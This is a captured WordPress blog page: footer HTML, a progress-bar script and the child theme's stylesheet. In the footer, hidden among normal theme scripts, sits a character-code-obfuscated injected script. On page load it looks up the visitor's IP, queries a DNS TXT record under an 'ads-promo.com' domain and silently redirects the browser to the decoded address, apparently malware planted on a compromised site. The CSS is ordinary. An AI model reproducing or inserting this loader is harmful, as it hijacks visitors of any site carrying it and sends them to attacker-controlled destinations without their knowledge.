	</div><!-- #secondary .widget-area -->

</div><!-- #main .site-main -->

<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" role="contentinfo">
	<div class="site-info">
		<a href="http://independentpublisher.me" rel="designer" title="Independent Publisher: A beautiful reader-focused WordPress theme, for you.">Independent Publisher</a> empowered by <a href="http://wordpress.org/" rel="generator" title="WordPress: A free open-source publishing platform">WordPress</a>	</div>
	<!-- .site-info -->
</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

		<!-- Progress Bar - https://github.com/rstacruz/nprogress -->

		<div class="bar" role="bar"></div>
		<script type="text/javascript">
			NProgress.start();

			setTimeout(function () {

				NProgress.done();

				jQuery('.fade').removeClass('out');

			}, 1000);

			jQuery("#b-0").click(function () {
				NProgress.start();
			});
			jQuery("#b-40").click(function () {
				NProgress.set(0.4);
			});
			jQuery("#b-inc").click(function () {
				NProgress.inc();
			});
			jQuery("#b-100").click(function () {
				NProgress.done();
			});
		</script>

		<!-- End Progress Bar -->

		<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' src='https://shotahorii.com/wp-content/themes/independent-publisher/js/skip-link-focus-fix.js?ver=20130115' id='independent-publisher-skip-link-focus-fix-js'></script>
<script async="async" type='text/javascript' src='https://shotahorii.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8' id='akismet-form-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shotahorii.com/wp-content/themes/independent-publisher-child-theme-master/style.css?ver=6675ff6c77b5b85e1ec71704e86cf06d
body_size: 711
content:
/*
Theme Name: Independent Publisher Child Theme
Theme URI: http://independentpublisher.me/
Author: Raam Dev
Author URI: http://raamdev.com
Description: A clean minimal theme for independent publishers. Ideal for single-author blogs.
Template: independent-publisher
Version: 1.2.4
License: GNU GPLv3
License URI: http://www.gnu.org/copyleft/gpl.html
Tags: light, white, blue, two-columns, left-sidebar, flexible-width, custom-background, custom-colors, custom-menu, editor-style, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready

Based on _s http://underscores.me
and Publish by Konstantin Kovshenin http://kovshenin.com/themes/publish

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/

/* =Imports styles from the parent theme
-------------------------------------------------------------- */
@import url('../independent-publisher/style.css');

/* =Theme customization starts here. Add your own custom styles.
-------------------------------------------------------------- */

/* Uncomment this style definition to hide the green bar on Quote Formatted posts: */

/*
.format-quote blockquote {
	border-left: none;
	padding-left: 0;
}
*/

/* Uncomment this style definition to use the original, Mac-specific font stack */

/*
h1,
h2,
h3,
h4,
h5,
h6,
.pinglist,
#taglist,
.comment-form-author label,
.comment-form-email label,
.comment-form-url label,
.comment-form-comment label,
.comment-form-subscriptions label,
.comment-form-reply-title {
	font-family: "Myriad Pro","Lucida Grande","Lucida Sans Unicode","Lucida Sans",Geneva,Verdana,sans-serif;
}
*/

/* Uncomment this style definition to use a long dash in ```<cite>```: */

/*
blockquote cite:before {
content: "\2014 \0020";
}
*/
